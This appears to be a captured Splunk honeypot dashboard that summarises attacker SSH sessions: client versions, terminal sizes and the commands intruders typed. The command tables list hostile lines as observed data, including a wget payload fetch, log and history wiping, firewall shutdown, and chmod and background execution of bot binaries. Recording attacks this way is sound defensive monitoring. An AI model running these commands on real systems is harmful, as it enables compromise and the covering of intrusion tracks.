 Session Analysis | Splunk
Brian
splunk> App: Tango Honeypot Intelligence brianwarehime Messages Settings Activity Help Find
Attack Analysis File Analysis Network Analysis Sensor Management Threat Feed Search Tango Honeypot Intelligence
Session Analysis
Edit More Info
This dashboard provides insights into the various details about the attacker sessions
Last 12 hours
Human vs. Bot Identification (Best Guess)
Human
Bot
SSH Versions
Attacker SSH Versions count
SSH-2.0-PUTTY 5185
SSH-2.0-libssh-0.1 1128
SSH-2.0-libssh2_1.4.1 647
SSH-2.0-libssh-0.2 428
SSH-2.0-JSCH-0.1.51 71
SSH-2.0-Renci.SshNet.SshClient.0.0.1 34
SSH-2.0-libssh2_1.4.3 28
SSH-2.0-libssh-0.5.2 8
SSH-2.0-libssh2_1.4.2 8
SSH-2.0-paramiko_1.7.7.1 8
« prev 1 2 3 next »
Environment Details
Session Environment Details count
24x80 429
35x140 1
80x24 187
Sessions with Command Interaction
0.76
PERCENT
Top Commands Entered During Session
Command Entered count
uname 34
ps x 26
free -m 25
cd /tmp 9
wget -c http:// /Gates_7100 5
ss 5
history -c 5
rm -rf /var/log/lastlog 4
ls 4
sudo -l -U root 3
Rare Commands Entered During Session
Command Entered count
./7202a & 1
./ktx-armer > /dev/null 2>&1 1
./mips-ktx 1
./x64-ktx > /dev/null 2>&1 1
/etc/init.d/iptables stop 1
LOL 1
SuSEfirewall2 stop 1
apt-get nano 1
chmod +x ktx-armer> /dev/null 2>&1 1
chmod +x x64-ktx> /dev/null 2>&1 1
About Support File a Bug Documentation Privacy Policy © 2005-2015 Splunk Inc. All rights reserved.